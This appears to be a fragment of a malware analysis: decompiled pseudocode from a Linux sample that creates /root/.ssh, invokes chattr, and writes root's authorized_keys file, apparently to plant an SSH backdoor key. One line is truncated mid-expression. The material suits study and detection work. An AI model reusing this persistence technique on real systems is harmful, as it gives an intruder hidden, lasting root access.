 v8 = 0LL;
*(_QWORD *)v6 = 7526486044468080495LL;
v7 = 0LL;
v5 = _mm_load_si128((const __m128i *)&xmmword_65C7A0);
v0 = sub_63C723("/root/.ssh");
if ( v0 )
{
if ( !(unsigned int)sub_64C1C9("/usr/bin/chattr", 1LL) || !(unsigned
{
v1 = sub_64340B(&v5);
if ( v1 == -1 || v1 & 0x7F || BYTE1(v1) )
return 0xFFFFFFFFLL;
*(_QWORD *)((char *)&v7 + 10) = 0LL;
*(_DWORD *)((char *)&v8 + 2) = 0;
HIWORD(v8) = 0;
*(_WORD *)&v6[16] = 115;
*(_OWORD *)&v6[18] = 0LL;
v5 = _mm_load_si128((const __m128i *)&xmmword_65C7B0);
*(__m128i *)v6 = _mm_load_si128((const __m128i *)&xmmword_65C7C0);
sub_64340B(&v5);
}
}
else
{
sub_643BA0("/root/.ssh", 448LL);
}
sub_63C68C(v0);
v2 = sub_63D079((unsigned __int64)"/root/.ssh/authorized_keys");
v3 = v2;
if ( v2 )
{
sub_64CA0B(v2);
sub_64C212(v3);
return 0LL;
}
return 0xFFFFFFFFLL;